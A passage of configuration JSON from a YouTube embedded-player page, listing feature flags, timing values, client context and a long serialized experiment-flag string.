ideo_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.117.134.12","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/o7a7ZAqWBIs?rel\u003d0\u0026iv_load_policy\u003d3","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpneE5EUXpPVE0yTnpreE5qVTRPQT09EPq3w8sGGPq3w8sG","rolloutToken":"CIX3xazC6__GahDn7tTE5ZySAxjn7tTE5ZySAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIoNPUxOWckgMVopjlBx18Bxae"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFT7CrWKaMXxahDQKW7FRSKkr163huQwZS1-DvLAe0ggqmLMfCyIzXKqkgnbZnSobJGMqJIkQXGnyWkSl4ob3nWC3cp1QE8a21AAa4-xr58KzFueSikLbaEtx4SEC9qWZkLfsqmlTR4GLEDP18gQn7v6CZfIIG6F1W0ip3azKMKDAzlPANjhAw","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51372680,51389629,51404808,51404810,51425034,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51566863,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615066,51620867,51621065,51622845,51626155,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684301,51684307,51691590,51693511,51693995,51696107,51696619,51697032,51700777,51705183,51709243,51711227,51711298,51712601,51713237,51714463,51717746,51719411,51719628,51729217,51731008,51732103,51735450,51737134,51738919,51740812,51741220,51742397,51742828,51742878,51743156,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enab